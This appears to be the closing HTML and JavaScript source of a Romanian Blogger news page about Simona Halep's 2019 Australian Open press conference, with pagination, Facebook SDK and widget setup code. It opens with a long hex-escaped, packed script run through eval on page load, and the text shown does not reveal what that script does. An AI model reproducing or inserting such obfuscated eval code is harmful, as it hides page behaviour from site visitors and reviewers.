c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7NbnqHRcuwARRqHYzZcqiHlLjFWQ:1768745973850';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2294239994210170158','//stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html','2294239994210170158');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2294239994210170158', 'title': 'Stiri de ultima ora, stiri despre politica, justitie, economie', 'url': 'https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html', 'canonicalUrl': 'https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html', 'homepageUrl': 'https://stiri.robloguri.info/', 'searchUrl': 'https://stiri.robloguri.info/search', 'canonicalHomepageUrl': 'https://stiri.robloguri.info/', 'blogspotFaviconUrl': 'https://stiri.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - RSS\x22 href\x3d\x22https://stiri.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2294239994210170158/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stiri de ultima ora, stiri despre politica, justitie, economie - Atom\x22 href\x3d\x22https://stiri.robloguri.info/feeds/6507890810164912076/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3000694417355382', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '6507890810164912076', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s72-c/simona+halep.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s640/simona+halep.jpg', 'pageName': 'Simona Halep a raspuns cu zambetul pe buze la conferin\u0163a de pres\u0103 - Video', 'pageTitle': 'Stiri de ultima ora, stiri despre politica, justitie, economie: Simona Halep a raspuns cu zambetul pe buze la conferin\u0163a de pres\u0103 - Video', 'metaDescription': 'Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. Numarul 1 mondial, Simona Halep nu a reu\u015fit s\u0103 treac\u0103 de Serena Williams, \xeen turul 4 la Australian Open 2019'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Simona Halep a raspuns cu zambetul pe buze la conferin\u0163a de pres\u0103 - Video', 'description': 'Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. Numarul 1 mondial, Simona Halep nu a reu\u015fit s\u0103 treac\u0103 de Serena Williams, \xeen turul 4 la Australian Open 2019', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s640/simona+halep.jpg', 'url': 'https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6507890810164912076}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'box-sec', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'box-sec', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'ads-home', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'main', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'box-sec2', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
